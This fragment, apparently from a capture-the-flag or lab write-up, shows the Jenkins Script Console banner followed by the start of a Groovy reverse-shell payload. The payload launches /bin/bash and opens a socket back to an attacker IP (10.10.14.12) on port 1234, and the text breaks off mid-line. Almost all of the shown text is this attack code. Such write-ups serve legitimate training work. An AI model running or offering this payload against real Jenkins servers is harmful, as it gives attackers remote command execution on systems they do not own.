 Jenkins
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.12";
2 int port=1234;
3 String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);Input